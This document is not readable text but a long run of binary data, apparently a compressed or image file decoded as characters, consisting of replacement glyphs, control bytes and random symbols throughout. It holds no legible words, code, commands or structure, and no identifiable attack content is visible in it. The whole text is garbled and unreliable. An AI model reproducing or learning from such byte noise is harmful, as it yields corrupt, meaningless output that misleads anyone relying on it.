8â�O�0~�^��)gV3����,��o�s��|�s�.>/�I� ��>�1]hC��B�o����:sq�X~�)]�)/	�iq�5��HC�ӡ�����%���!&���j;�֯>r�eM�:�z͸�u�����{VЇ~��]lc���q���l_�ک�]mk�ؒ�����mk#{�֊�6����N�+ 	Hά�]�������]o{�߻�����o_�"6MWp��	O���l��{��w��|m�_<���g��Mq�k��_5�G!�%0������Y�r��<�/�y�g����9�9�w�s����@��o\A� [�T��K�t�?���1�����c�Y�t�A����a����r!f�0�)4�n���q����^w����y�'H��w�3��{��	x0���W���i<��)(_y�_����9���K��o<�_����O}�Y�w׿�����i_{�����}SPr��M����������7��G�|�?��ї����y苾�_��Q|������_~���Z��n�{�/i�������������ߵ�����P��� p ��� ���VO������&�+��O������2�X�+��+�n�$0�)@�I0���Xc�LBP�|�kp-pSP��t�P[��s0i0y0�	���	-C-��  0H�W�-B�+Dp��Ð��亐�P\P���������Pݐ	����p���^PĐ�~�+�IЂ�����P�G�]�0%�!Ѷ��	�pk�'�`
�
��Si�����P_��Fa۰�������ِw�}!o�/�1Ѷ60a�����Q��m��k�s1q�Q�p���?�9�Tp�Qב���
���˰���Q�1�Q�Q�������!R!�!�0�� �Q%R ��"/r�!ɩ�!�!G�$K�$O���u�-�Y2a#e2#kr�Qe�6��P�'(���!QW�%'�&��)�я``�@\@(��*�+��(!')R)��)[�;!,7� � +�R-ג-�����&��+��%�	�R'9r'm� �0�S0��+�/�,�R1��Dr02#!2��.s1�1���r5p�R2K�4O�u�+3��55s*�3g�3a��'QS7w�7��-�45�5[�6�s6��+�ɦ�7wS��I���рIX�,�	`I�;1�� r��������s:M���+�6�i�s&�S8c�5��?��?is"�R9�j��4�N �a����9Mt�S��<Y��|�AK��<���"]v�SpAI49��A>��A��C1�D)t���s?73@�09�@ �`�TH�H�H��H��m��]��<�g 4AՎ3�D9��mjQp��t~  �3 ^T6�TN<�����@;�@L�4B�U@L;4S:�?�n�"�?4BsP��PT)�	e���2K!UJ��nCKT���OG�4E��Sh���@S��>@=EM�Cy�;�⣜D`E��|f� eT&U{�S�a�tP�G� �����441.G��РY��Gds8-r�[�59���YW�G��3�Q��d��N1UE��$�+���T%'U�!KNN��H�3�B:@=��U�x��uJb�+H��]�Gƶ< J�<�`Y}�+<�WG!T;�cWPd��NT���m�tO�C�J+�Z�AÈ�:�X/3@!�2(J�51�@M�gw��`a����hU�Ut
�S`=��#9P�0��i��S>�dj�>6Ni�S?��&�J%�8��n^�N`KgVKnKGV:�Z`��������B��O96.�t8���"�� W-�A1ajYs]��N��u1�~<�7zt��l�n��oٵ;�+�Qv�����4e��J�S9xW��n�6`�V�ekQO��S��J�b�� �:M1MK�yWyuVm�.N�t;�sM�RMnt@1`.W}%�gqpA;��g��v��v��  ���°�`TX&�P!t��3|we��{-Hf!�|��1�J*�u��U3��@lv�au1��{�d�Sy���kPO�N�ZU#fMW9�wZ�ra�s��s��5�׆kZRp�m��]Y�Jk�)�W(k��8��q��!��� u7�/5��؁	�5|7��td�8nE��+��5��UEaeUfM�5�W��GK����1x���DW�I$`R�S�t	�X�n��p'�x��և8�5�m7��ᗔWf:�B�7�#�����}�(ˠ
����Q��x?�� �8�����Qx��`�v:��X��y��Y5��u�9�Vض` 	�S��<G�t��f��3�t�`Y�%y>@:AX�*�x>���7��q�!��+-��[&|+��Zm WQ�X�c�dF��x���<�'� ���6~�7�`b�� �7�����"*���y����ɔ�k�K��j�Xe� ��D�\Y�zV*x��WF=S֚�9F���y�G�o�qw������X��Z��:l�3B������΃cpCɺ� �9�z�n~��� \��Z����7e������+�����]xr��!,%�R�����@�v.�Tz�Y��Y:�C���� ���U^՘e�\������ؼY`	v` �U[9��-l�� �	��W	�d@*F��#�+Z���Es8��8��ب��S����e W���C���g�����$`	$�)�@��AҠ�������������F�gy@h �0��F[�Ÿ@���G�UB%�)@�)��b��ч4���+���C`�
���F@t^��ȑD�ZáŇګ)�5v��g�)<@���9��"ǳ����UdF@��e�����ۢ�J�~�r�!a�T�	���%7�C��[p���3�<�=`Q� ���yk��S����T�n��0
	=9��g ��	..��9�2ܘر��Ih�}7� b��%=�-�Ӌ��K�� �6nc]�@�W��O�J��ϡxn�C�	��[���<�-6��r�︚�?�ȃ��|:x�`�BO�4\g�yk��uS�|#���@@r�% ڼ#��a{�`�;o�<\����4a����C�Lj��ͻĝ��]m����G)1w�r��&]	�ұ(�wY��٥i!&�R({���Z|L}�iC�/��B�7�\N� �%Ļ��Qܴծ�ۇݗ���o��p�� ��]~�W!4���;�M��1eP�]�w~I`�]{:@ �O�8�vE��Xt�{���?%�}���<�m��9	�<.@D����	���׾�2:_{���kP����zG�q	3%K��-.�'��C~Í�O}l7�@[�s�ҿ��q�m��R&@����1|�I>� 9�78��R�$�5@��_����A��H�ҠR`n�Zx��u��=�w�a���}��-��aؠ�s��`�]�`��U��c������W���"-�e�Cܟo	�  ��(Q�l�b��`z�DP ÆGH0��ݳ�%��81��	�4HҠ��'Q,�/��~�gڼ��&�p.r��	4f:Cc�Y�H�hJ��G� S%݊ ����["��-�"-_5	�JbN�?!(1 	��ض�	!�n2� �,���I��	a��b�Q|���̎�8))��8��D(���a�Ceep��	�)���`!�∘-�5�Ul˼{4��ʋ���v�X9j�O�ċ�lܤ��iy�u�!=�)���*��!~�Ikʪ�qyr��Y��|J�~����~�$�fP��v�O),�S�ⵗ�d�V=C��b�Ta��U�b��=j�MP�D�E\nQHN]݈�T��c���d�=$�`@B�h�ZzMh�z6�Ҝxܥ�
���dLTV�PN	�Ms",�� �1)������]'�3U$�M���n���������*�d@N$��B  ��D�x*�+�U�]<xN���G��	@�tՍ��y�q�D�l
�Dn��  ��!h����8!K�6TQ*f�PƤD"�ŢW`�e�ZhѣV�@p���~"�߶E�TɌ�Г�Z�E��F3GTu�ر
�2P�5�h�=G�^x��_�y0��3��+� lN�]{����2�
��Ҝ8��i�r< �NKH�{[�Pi��(�z��}ک��+�'HSv��7���>_@x�1�+I�N�C}�1�1N{��bg�6�u���>�WQ{Y�YB�T������JUHXɬH�3��"W[���Xs}�$N� đ��CV4�`�XܻԾD�;�OP�V�qs�{l1l�����5��.��[� s��w��{{���=�%�1��[�p�R�n3�Syv�>�eȹS X��ix��k?I�~>�9��C��O����z��iOU��J"e���B&�I��ZHp$�x�N��:g�M	���b�
 �Cs�6� -m�qјVޚr����E݂��¯�F�q!,�0MK�z�2��R)�uH4��3���e�)TN
v%ލ��)D@����Y����������I���80��F �����~�wV�ܕ�3��T �64}T�|��Jl�<ވ�#d�#7�?dtNW��j���ӄR1�P3�Dҁ\'*K,lVʥ	� �Lh.5���!��"d �[JI@��%\:�`��C���t�[*���9�qv���6��0�qL�a�5�;8U��S�� sjћ�0�<�Ɓ��9�L��0$�#�^�H�WI�erI%�F������ҧ8��G�H�gMX��N����|D�>#��IYD���>���MJ�כ�SF9���I{���5m�
)����5cB�r5!�)�J���9}/_	��RB�%�+:싅$��4l�$���Ȓ̩���NGQ�Ҹ�u�ѣ��T�F���tE=Q�Q>��S�G��&IB}��0Ͱ��,��)�N�8��7�:� Ŗ{<�9�����t�*)�'1
��$�z�y�C_�QJ�$j!��@&
������Jg˛��&s��Ѿ>��
�RY�����T9�`n����7ZYY*��"9\Fӊ�Jv�T��h���x�`�1%,�	�$'$^b�\��2����d�`���r��*,80�T�� � <��(�&�$��<gPQ��.��̹��으>V�`�\��<)��2.+�tR����$��-o��( ȫIm�N�p w¥+��Q#� U�-nc��y�����+�.O��i��$�>�nv1�U�8Sp�(�M�7%�y�c�ƞ=�^� L��
��A�=n�W�Q�p8B�|�H	��F��	��1YNI0c &bmV�3!��jV�D9�Xb?b�b�EG�V���W��1N�MR��pS#�H�y�F4�Z��h�)�T��&���:(d��(�I2���>P��8|�/�6��G����, �����01����MQ68�:E�7y�Y�#�o��h2Co����bU^j��b��z%�C�b���Z�;db �0R��������[�L|��k����)̺���4MS2:O����g�l*6(ÑȤӱL'�?���D�i�#.
�4 ��m�6�G�3*���o��L6�1�$�v�8RA�=�!�62,��ta~g������@��껻QA|��M���[X�>g�?��σ�bT��� �uSW��[>$W����pQ��㲔�K�pќ������w_k�����U���Ѽ����s�.r��g|�*zz�@{����x�c��@����}Mrw�)֑�u���1
<�f�`E�wp�+am:��;gw~��sJ�u�c Q0w��m� y{���~��
$y6S-�o~="XX+�OBY`�xT����H�V�Jg������4HO�`�W]9� �g��7��T�a|�0C}�^��8AT^D%}ТM��;:���x�].7�]�3a8$Ddr2bTBq��}=�:~�o����6a*��Ӧ~��~>�/�`BHO�FHv���gW-x�׀��H~������F��p�ck؁����hZp����}������=0��5��d�(����@t�\��:����K�Y�QcD36�o�xE'�Ĩ��@�81��.� UCqJ�w&VӢ/g@V�4����Ņb�L2�|]�h�hEThTSH�/�]I�"�Aɧ�E���:�H�m#,����3~M����L��@?��;��F8؊T�? ���xX3�gWp<��:�lR�j�Ax�,ك����QY2��G�~)p��ԁ����'	���~0�������e��Y9��H�]�+��x�X�2�������1!H�H����71S�8��F긆KA{�us�R��"J9�Ws&M�i��K�<�#�br�S9�C!�}�is��A�swh?^ �(!	�b�t �D�4�?�s�Qd�Xnc����@N��/��&a��(�{tZt�T��+�(������ъ3� �4�2���ؑ\�>Ci���9&���Z�y�&6�� "pP�\ӗ�a��94Lb�H�6M$^w�����]���^R.�8]8�3�g}�8_�z!Z�gVp_SX��8�6``2Z�3�K?`:�`ɛ���ɛ3*����C����b23z����3���0;���g uDd�9�<`n8�9�ϰ�x�AHgg�]�GJ�]�=��qwH��!HHu���S	����`w(!Qϐ��h
����1x'��)���5fc�X7a��*a}� ��X�~9��`$jq����zQU8�)"?�9;�A�gD�`��U9r'�:.�M��M��Π|+'�]�VP`:;S*��0�6��z�ɪ��ШǵvMڤic] � ˚���j0���a�� �ʨ�p+P�j�`k! &9� �r3aY�)�w�m� n�j��*pI���
��Q�Bx���0���w	�
˧$�+}�E�1�� ���V��$��騧�;�b?U��U7w E�Vy`!�]W��RC���ġV �d���"��D�:.\Ȳ*$r�P8�#�	0;1�Q��RK����j�Ê������:�SJ��[�J��J���0 ��s`�}R ����Jla{�`��f�f��c�"�Szm˯x2��p� �� f ��
�� ��W����+�ð�}�6]�k?f�ʊ�y�$+��I����E�^e���4MB�����	KqDHs�$��LC��
������q�/�ëM5Ă�̊�6����j�0��˽� �W��P��+��}+��;�D�" ��[���[�� o{d ⻵�p�� �d��0��' f�6�v7��K��
[iY3�x�(&`��D����2
�[����`;��L�G ��� 0<�p>\��g�2���9�V{�L� �%{!@s��.���#2��Uԙ.�$�im�B��/�ڼ��AP<|��"@Ƹ�L��8����g����[�7Q�mk)�Qgԥ�н�0�\# Ѥ���� A��
 �D���x���K��(�	�l`Ʌ(p�V�e� ªH���<�2\�YӨ��˼�&�[�f��Jt��x+��;�+̱��<��u �,�*<�PY�gà`�����>� ����E<!�K\U�L�{i+�"�Y!�H�i�����"겏�/f�8L:L�"��DL6�-�i�C+�:N�&����"k�)�m�lp�2s03G��l@*eS�)]�[�|˲�-͸���A%]���� T���[�;�k�ѾI=�+�;}��%��ʦIԘ<��c���P�R:�Ֆ;�;�ws�M=�
PQj��\�3��������Y��� �e�.m���2I��a6ڛ�[�M��{�sS��8*b��Cv({U(`��8c(ѐ9��P�M���B�����0���تhπ�О
o�2;ju�-:�>��CWY;}�:��%�&X03Ԇ�1���=���޻�j��d�N@}z��Dj'h@�}ݞ�;�D�,�l0ܐ� �mX	���[ޠ�������|����q+���YxqB��H��2v�YMA
��װ�5��W��$�7����ܵ�%�=߆]�rΌ��,Ǐb1�Mh�-:�uЊ��I-u��-MM�BK8�L���$G�^6�r�P`Ւ�?���`���H>7��;-ޭ������5L��Q���������J����Z>���')����H~F�L�h~���Y�p�:]pK ����^�[;�����ہ�ރ.�g3��mދ�Z�߃����c��h�U�ߓ$ �����] �����?��K��= ��6��y��  	�� !�/'0�Y\��g�S��,#4 ��M-d������Y{�C�nb��0�� �=^K?.[�$z{��� n�
|�0��Nu�b�m��N*P������^�٠��n
 ���~)���~xJ�����q�G��R��?���o����+�9�נ�oo.8��>������w�X���`(���N�N)��2o
p�i^������|��3�E@����N�3���F���#nϢ���g���U���܅�	�Ђ	�Hrlli��|�Z��JB����%��^)B_߫xt�
c�$Ap&ȭ
S�����paN1���������" ���nN���/��p���yO� @���������Er7��� ���m50���M���y���-/�;o�X��%�3����ߋ��I%A����gi������IO��),;Q���#q �DE@�/��y|�Y��"��A=���� K =MѬT��%�%M�h��0Z4gD#!	z�2�H�C2�%�t+����Xk��S�L�5m�5
�m�b���f�	5؜�@���3)��&VXj>@�*�CeR�J�i�mAL���/2Y	���g�%���a3�����j
� rj�բ/f�%���;�� ��D]FC62.��8�h�c7�C}(�|9�~�����"G4s��2�ח����L��6��6�gn�N���ق�5�j��"]�6p�U|L/�ǟ�z�e��NjSrcƁJ:�8�$����<��h�%%�H�&Z*!�&2`�X(���2�H%�I"�O"��辊� Í@�h"l���`B�F�r���v|j.��1͢�ꬱ|̪��~d�8DQC���\L �k���{p+3�ꡓY��:�z�d�QT�rG����f��.�3sRr�&��SO�v�y��������JQ:�dŹ���=~�s����.�D����gD)u<��8��������S�l/�=J��
݋e@�搵�!`��-�;�aL:iVf��=%��%@l���7vi���(DMFz��NH�F��j��w�&��	0�jz�7�d���<8&-�x_Q�H�\z�b� Ļ̅ S-�i�ʅJ7�h
���cld����֞ي��o�X:S-{K)m�j�����qFZ�"v��O�F4i���O褓t&�ӚKcTo�n���b�ve>�&VW}>��O��.$љ�N*V ���o�_'�6C%lh���e_�ܽ��P�VY��Ă�{@�M�X����^��-VM{<��*ބ_�Z,�*��\^f�9���������&	~on����B�#��I�twJޜ��97����\|$_ٓ�`���|Z3���$j��4X�\"��N��>ir5U��/��}!:N���ڝ�&(STT`���J^4�k҆��G�K]L��*rido&"�{� .X�s���v�Y5K>�rP��6��ԪqQH�� ���P	���6���W���{��c!���Cy��E��x�b��J�����c7�U�4�!�/C��g �D�3Z������+�ؙ�5Ȉ�2ˉl�v3���Q����׌��L;i����L�L�Q$и�>�a�k�A"��FR����I�>�@TB�l�,���JqU�ʛ�
R�l�'s���N�ѹ�>YЯh@�q�k	4�]Iȗ'	&�X(��!��b�Ex��syst���w�;���t7�������';KSO~�Ǧَ&Z�J�@�ȼ싦�_�03tJ-pS"�:@�2p��d����`�[F����	prZ��G/��A����d��xr��كL����2��v0ОV�T��a�$GG�rl7�`-c��* �l�K�	�%�@WpLL���ڏ�������!�������"s�B���M��kgHC,r�b��P��ņp]�Q��h$5>��̃�F��/��ɞ�@B>��.�\ {E�����|��b��L��0� i]�˒3�H����#� RIQ���[�k�v��J
4.��(�ܞn� 6%�`��i��g3��r�3T��2OG�S	v<��HHN�*,m$KZ�7md�&���!�1!����^DDr�խ�X�KRW�|����Z�$����6 �D��q�l�؉�Ȯ`�ʽbw���qL.L��{Z��+���X���&M��/��1�`-��6S�A����v����0�0�+�`D�j��w�{��du8���3QP�O�38@�6���GK/yfp��Y��a��$x6���W�o�pU �)Ή�PL��n��$B`�pE8�IDE��7��g��oi��{k�A��P�1���0iP:7�Eu��G�U�E�;+vֳk�i��ͅd�$���'�B6ڳhѐ ��u�`�m�y����1�hr�|���s¸���hK�:�1�a�+}ר���2�Q�,�����3�L�E�u�%���$���(�R����=E(sS�x
`�Y]��$�MG �7���Z���%*L���������G���{�UE�a͸IH�J�A�,d�ao`
����yd�b�w�f��1��K(���e�pl7H@�W��g��3[bs�l�Eb���P$ 	�u�&iȱn��o�[G˗7�Q'������tp9�y�o������H�������gРSϳ���	ٝ" <�<3ye����9�Ӗ-�zrX��WZ����Bl~s������y\E��_�׎�>��`�IO_�.b�0�����Y��D�܄��B�d�$�Ć����;G��,"Ȁ�s��X���	��l�Ͱ��
+9#�;ó����@ ������J�Ӹ�T��,A3P7Q1�Ը��`�[���È�0�h a�����k�A�X���l��[(B�@7��#$BD�$$��/�t
��݃{f8�0$Ca �:���55H1�K�)(M�	:��ni�� :���ɾ��!��������*�
������;�kj������s:m��J�U+��>;�:l&&�8��{$���������WtE�+@�P;.�#�A�2���=lA6�wy��ad�pB)lFb�a�
6�*4H�VxF#dFe��\E�BV���-�ltF'Bo�t�FwLF*���'|�l�%`v�x�G��#���0���FaG^�Ƙ���	��XC[J��M;�J	V�>H��:̾ǉ!��D��% J���9�Ą0�J몉�%ڥ�뾻ٖ��4P܂:�t���" �f�:9IT�	�A�k(�Ķ0I�{d��7Sb�xF[�-��X�6��j�,��o�
H�
����y��i�6�[ �����K[���LF��KY�A�ٍ����LL�\LŜ��G!�� LǴL�LL-q�X�&�L��L��	8��­Ă2$�Д� K9�*,�~h4��UL�������?�{Ij��@DN�|<t��ܹ�,����sI���i����Ι�;�����L���z�M[�/���U�K�\E�dLX�O�,�\�=�\L�7��6h�k<p8�L�d� �K��	Ф
 �Ĥ%�PuE�lL[(�ŔOƬKݺK,����ϼ��!����&$��ҬBQ3�-��M�|.~�K�L�Q͍��M2ʓ=�� ��TO]�t�'`���ܬ��qKߔ�h�N��΄�C�d�0=ɠ�*���B�9e�Ʌ���$Ζ�I�>��I�B�V��lO;O9���Y��#����@�E��͐��M�!�	��$��,��8�	��@���Q	��#��Y�E�셽L�#��2�B�\�\UU��[����Qe�e�U_��[L]KH�VVM�[�\�L��BPRW$Th=��,���Ԩ��˸͊|"�9��A��mi�bN��S3S3�9dIN��ב�N6MS�N=�W��I��!�����~���S_�EX�P�8ԇ�E`m�T���H5�ZMT7�������U}@�;�J!i��V]�X��X�YY�߱ٛ�
$��UmXD�ٙ�يVV�OQ/Δ dEեe�Uu��Q�+G�ł�mڦuU�u.(�U�Jҫ��%�-M倍ds�^�Z�A�IQ�Rm�O<:�4���@�˚�K@�r̓pU��Et���KN1�R����R��B<��mS<}W{Eܘ0I����*-�>�	jZ�[�EݕEՌ5�mZ������9�P�^�E�M��Z�-�Yx�"Y�\Z��X�0]�@�BJ7���ɫ��J����%V���A���M�����5���������`,��ޣ��� ���Z	����_���Յj�VG:گM�54��RqM1Z �q���\�\��=I���xM��\jyɏd�RN��\(�ᩉ�`�- �����Յ���ER�ډ��#�������t.LY��X_hV������ߨ�	�P��Ű�╕aYDUڽZ|^��]܉_#��UQ���c�Y]�֙�������;N�8���5c�}�*D�ZX����E����/A��M�����Y'��v-�Å�N��3uWMX��
РJ>E�U�E��T��^��Y�����[�e�ȗq��*���$p7ZF��ȗ1�e�5HS��dv�2��|e�A�k�dӘd�c�0b��f��c���g��ڝ�s�f�E�f~�^&%(�Lf~�@���"4���cWwe�X8ؙx,T�ܒ΄�`�����{%�Rξ�0W�f���seD:���H<�x1�X�:�^�����eM.T��H�
-ji���4̗�b�����L��鎦	+Fu���a���@[i�Ej'��M�`MړϨ��8��>�㚰c�=*@�HV�6���Q����+�K.�uaD�~h�LSɭk̭�����~�����`ƻ	� ��������#��h��dg��c�6�*�H��v�x�H�b~�=�JԾ���h��������F��Vc�k�����o����lɖ����=�l���l�l�6d�F��Vح�}�V40k�H�S����TF��F�2(辖���o���`3�~Xo���fo��L�im�]jОݶ�c��C����ޙ� $S��Fpхj5f���mc����B�f��Vj�nn�p/���W~m�^�A(��N�G�W�Go�k�-�^Ն��H�}>j��o�����-.����p�q����m��&O��Q��r�"߆�$7f���n���p*����Oq��r�~j�����^�r�i�9w�:�s��+0����"�p'o��[s,����l?n,�
��(/p-�/t@��v�r)s���}�@OC�t�^���0�oD�	�1���a�]s0��H�fK0LQc�����M:���� V��:��o������#movr�BlH��0��� gn�vO_v'�N��o�p?�*'`�>�FgXO�q&�_d��c�'
k��o�>�Q'rn��0�~�w�:րO�=���/��nu?��v�-I�mN�V etD_����6ts?�-O`G��	����se�'��w�_��.܅w��B��{W�Vv��yu�pMGl������G��"��<��|jD�ghMw�M�mh�����#wX*�)����u�y��m4zj����������A���m�'�'r���o����l/ߧ�sS��%���'�'wy�$���g{�oz�O���b;|r�o�����|ȷ�3�z�ԇ?y��tr�{k�{�?��O�X�w}��-�٧}Ç}�YMfg �W{��}ǗM��}y|���Ϳm�G�0�^�>��k�������O}��o�_p(W|)������7�N{Y��W��7���ϗ*$}�oj����'�~�!j�05�_?V�"�!*�@�0<t(��� �"Fd8� B�
Gu�H0$��A�,YP%˖._)s&͚6o��i*'N/1��T���P���)yT ӦLQ8�*���P@5��j�N��+����F|�����glUr<9��ܺv����^�}��,xp��B	���̢��R�*�*
!�VDk�͞9s�l� ?J'B�Y��ҫU�!hg���k�����޾�.|8��<k} ����<P�� ����֯cϮ};��޿�/~�6x��geփt���Ï/>�����������!� �@{�X��"����Jr�A���1X���yӒ7�d��7X��#�� � �8��C��+�]I7�Ȓ �H�,A�d��؄
3�b^�t�7��*y0#{6D�KD)���cME��u�ُ�*рZ�$AKh��K��O���x���
�(���9����駢{.�h���p'����$)��>����q(�L���ܒ���vi�J\�gKt�䪞���'����R�%���-�*ޯm�������&��ƺ���΁� ��'��b���h�@�r����+n�Q��-�lڮ��y�R�F�ےz)gѨ!Mh�}�ƴ@�ѾY���≭&o�n�,�KP-M,��/�pqI�����\"3y�F��QE���rc�T�G���\T��;�U/A��;/�&R��,��$x;��
�%��qA�=m��5�l��#ÔH�-���i���Hg�r�����*�,��m]�X[��7<�ͷϟx�%�$���@�x�D-�HU�E��X�+V�=�R���4v�t>��Z3��oCdzۨ�M9Hn��z�f��d*�ׂ;���������}�$��@<��3�|���/��2��x�n�/摇N9�UO��֗[�y�݁rJgom
���P�j��v�t�+�˱��Ay�-H@�@
h��D\���>�&� ��P��p����6�;���,������Pp!ԝ�ZH/"\-h�O��'��qO|��\��C��L}�!�²C���f~�_��:ԱLuw��7����>A� 
P:��0ѧ�F0����+����n
^4#&�A��e�c�8��d�cSh$�X#	V�##708­�(4d�I�$a���b�/�8�9D�K��̹C �c�(��9Wr/k��i�ėɰ��s��E��rf��"�@B����j<���x�xpy�kB���,s��0��8���� B�"���O챚bD';۩!p�1�,F��y�sB�cЬ�Oy�@����&��F��,(
��K&i���+KYJa�|�C"��"J�M;
R�h˓�ϓ+s��� ��ԥ.I��D%h )7̣�#A����,���|&4(Ђւ��Pg���cg���yGX@���jK�
t���;7�(ƷR�nD��&����m*��x�5�O%+
%�<��
�X(C��>��!�	%��ьV�i���iњϺƳ��b��J���;(ɀ��d��%mek���6���mN��R�ޑ*��o]���D w�-s)=�.�z�當WuN!��@Z��Ŵ��I�5Q�����&\�IiN� �[�)_�~7��e�	�O�W���  ���2���K��w�c`�B�Ol�ߨB���juP�r��� +�[��`cD`a_C��|$��̀@f���X76��c$����J^2����ʏvƓ�)�M�6����k��,�^�	&C���.����E��w��9�b�j�K�B$���s�����y��	�kX%m=���	4�󮒦�*n0iI�����?4�T� �=@�#�)���:�Ϝ����+f�
�lk2@���u<�;/Z;pb��o��[+��������Kv��W:ki�t��3Y�u� #�.Ln1��53�r��-�TЃ�s�G��3D��[��p�785p^�y���L�Ӻ�\,������£#}��RbG�}�ce�:��� BA��?"5�*�n���r��|�֐�^-���;E�`�a��c]�������!�D;�F�(�i����&��`�lL<�I�������낣��N�0�'�RL�١�T�%[/���׏(������.�|.	sl/�M�;뙎a,8�y��<\�g|��L�c���<Z��̳��P��7�aJ����<�7�
� ���1,�O+h��W=�e��M�E���lvT,�<zY����ӅK���H?����c�c�1�V��0� �嶛՗Gv^��y"�6qE����ܝJH��ڠn��T7�Y�ޖC���:����ZIL�byW{��#�S�����{X �ƭ�1}�UP��S`����U ��^1C��ޥ��Ġ����].V
�`n�4|��iȃ؜�1Mvt�1@H)�	�P �H<��<��]�ع�V �EY�K��	y����I8�V��(���-On�V�-���O��ɟ��^��ոC�ыp�@!���@�����]��Y��
���XXA��I�\ʽ9X}�]��C<��@�D��`	�!�\]�߭YPB�MZڢ��` �#������řH�Ԡ�^ɥ����-2�^��i �\-�d���a_B��A�D�����	d��[!�#c!���*<�9!��B�{��l�c�On�V>��l)��,�$�!����*A*�C����L�&�ʼ1`�}��I@�@���4����DbI`���K )�$L��0X'�V%UI�CN^"�^P��,���Z/2��x��$�c���\+���=��B���9*�2�L��3<v�cXz������72��L�!�IA����%0�M�e`��NfK��&���*����Fci����B28�BP��a0,De��T_:]
��������UtH�3�E��%�\� ����ݙ��j`0x���y��Y��r�S��6< �N�,�@Kv�K��p�����?�%Cmvӥm�U�ޠ]�pf��ݢ� 	!L8�X����(�Z"FG���Ȏ�Qb=�]�BcR�<�s`�C��-1����^�=6�;�`k|� f_�a*�*P�d���N56X��A�ݣ���`�����Z|J�U_��X��,�s������Uqr%2�f�ޱ��0���{%'���>` �@I�Z������,�>A���]�U�f \��L`|�b�N�Vf }��-V�d R"�QV�-�`&^|�~Ǆ~�	����b1� j]�(^��o��^�t�@cjh�� &R�T�-V��h�Rf2�g�g:�!���؁�4$1m���L������e&YZ���\)sR��s.�0�l� �ӷ^෶�iբ͛x�4��v�D��̉<�8]TYܚ���?�2�`N��Q�fb�ݢ ���*0g{�}ʑ��@S:��)�J���L�&�4B�u@jF�5��������,+�Π� �>��Th�ji��.*D�Y�jh�%$�Lק�X� ��E��&��2mҡ�&�zA�>��D�"d-}��(�D�W8�'sI�є~�*���V�r�-�n�TA	8�T��+
�{\{	`$����F�R���"2'�f����=�b��ZA�lo��v���`NJ.)�l�Q���<����<y�yP���������:���>ɶ%�hf�.��-��^ ��nj��-�I��y�Ȑ��-��� �f���R�j��o�ҡ��g���˲�ȪF���)Ȅ8��m�BG7�m0��a���m�����m��>P��
��Kp�u��P0\q��+�����������	�&G ���	�-��q0�9 C ���r�h��p�n#��Dѐ����Aڍ@��.�
/�n/��0�����.Ӹ�3q�z�A�L�V�b���b=�P�3���*�H�A�@���H�q��I��׉�FW' �����������3Z�I�At������0<��>�I��j�L��Y)�ݞ�M�fLD�r� ap>�(�^Sr%�b��gO�iN�<en�0),�y�k2��	�,'0۰5�..;3	���ְ�y��:s0�1%��5������p��DO��mNm�=�ne�l��l��m��?��-2Kr;��rj���AT��$��!;Xt�R����
�K�h��h�fL��E�0����y�A��f>�Ō�.m����˰��B'�2��Q��7�w1��>0���4{��T��U�P�bd�=l�hB����2)��:^�-^�<�:�/*�5�`>�^U+�/o3�6�p$�����nNV�&[CY��[��2{�1��nǔD8�E��'1 �o�J�\�Y����B�g�Ix X��f�(<�A'�,t��q�m�E| >�V�؏��̑�����g�Nk��[1"�u��4�K��P���T�A�&�(Al'6�i4���N(�Cq�ۊ���." vʗ
`u��m*7� ���"��C[_Ti�zHOV�-^5�т�6�V3w �5s��.L؊�]t,4M�oU��$�55�\�uU+�p3e�43���v�N*a/��o��=?1`f�r��ˌ�z��I��T>���z8B�lk� ���OfC���!���o� �4�#��x�慇K2l3��x�J�o���L�+$E��i�q���".`���\���/|����$z���\�p��	�@����@�y�	�M6q�y'���6u�m%#����w|ˢ/��<:$'z�AP.p����'�[A��w�߀����
l��L
�T:]'sUkA���6W:j2�	jDS�F��`3����3z�{8�;Tf��rJ9'��G�����rޱ���_6�x��G�n��=;���{����xA@g3.��X�pͬ��#~vx�E��M�����:���\:\}9�>'�?�޲W
t2�����{5n�R�sQIǺB;)UQ���^%�y|k���'�wqϲt����z�@�����kU�w��y�+á�<-<,8�5��Ȩ���0r������u�úb�9�G�Gx��1�xd8���K�4����K�e��y�K��q)4�����_����]��z��v�;)\��("2��F�_*���x(�I�jK2�E)�;)С�e������;4B��mmG�eIM��v�W2�>��링�f���/�u�+&�������{�7$����!,�I�'��,�<�	�����k��z��BD=��~��>:- �,Pz�+=�f�����g����?;�������@�C� 2\��%T���B� Fl8�bE��<9� ���X�`ő$Yp� ���J����N�si��N������Ո���b�c&����B�Y���F��Ĩ� X�R����0P)F�I��S0��%B4*�|HX�q٩M�I�B$�-2�JBt�0����..�E����t^�|y!�3�4+XVr�B�'n8����+�X5���7ojӞ�{�鄗w�&L��o��`�|��6��-� 5K�	i�SRxp�.Z��˃��;U���#�NJNўV��[΃�aM����' i�&��Ŋ¬�˺���F�����2	�$�PB4��ɣ��F$:l�#L4���?�$��.� !>���`e-�.�
��!嬄��)\x@**#T|*)���x���9"���R�̱��2���.�����*�'� 3�
$���!/�")��������2�P#�JÔ�۬3�8�	2�E��`NДn���� ]�J�˔TLWe��pV�o�J��FV��8�T�[�9Vh��3�;c<������;(Q�!b�[�p���e/=�B�e�$U4o\3�x��EB@ ��Bv�mh0;�gޫ>b�O���7��	0��Tqa��u�['H�F��O#"~��g�m�)sa�x���$��R��Wz��,�c�Y���ZS r��C>s
�ϡ�"�h�a$��^�JȐz)��
B�FY- �I�He�U?��#�L{����"VO=�7�* Ӆ4�XJ�P�2�#E��[OoWy���c�;��lc��p�e���&���y&-��e�+�
�q�
��r����FO}�a�E�����aT�U�����r�j�ڢ�^��uI>y�'D�L�m^
z]l���*��_�AE�߱�
�鵔Re��?�.V� ?O���sOB��sH�;�x]rW�����>��E<�@��e�H6�z��Q˩62)�� �P�hȕTg	�ٌj|ᩉ���(D�v�0�8�qƱ8�h��Ђk.C�$|C�x]�s�B�����p��tmz)�}2׋��N>p��������e���ظ��bw�JH�0�;zq��R^�.0΂�}t�(�6�Yخy}4$���ǉ�b��!��?C��{�8�Ӥr�(mI+��B8�?!e D e�GSz`0�L^)=PJ3�ec�{�+�����!������' bZ�xp��`E�W��;�in5���FlY�S��Vi8'l�!c�&�ɹ��-2Ԥf7����,'k�QnH ��k3�8 n��,Π_��t�;q�Ð�h��e��H1�H�2�8:s����EA��1��%�h� $�6
�є��2r�^��"^�.{!#�B��Lq�\�	���D\�K�B{��i%�>�����B��FUz�S�'Ci����09��)v��#�[5d��M
